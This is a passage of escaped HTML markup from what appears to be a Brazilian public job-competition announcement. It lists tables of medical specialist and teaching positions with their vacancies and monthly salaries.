244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETurismólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área médica)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Endocrinologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Mastologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neuropsiquiatra Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ortopedista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Proctologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Reumatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Urologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Veterinário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Angiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Dermatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ginecologista\/Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neurologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oftalmologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Psiquiatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área educacional)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 98px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECoordenador Pedagógico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor Inspetor Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Artes\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ciências Biológicas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ensino Religioso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Geografia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de História\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px 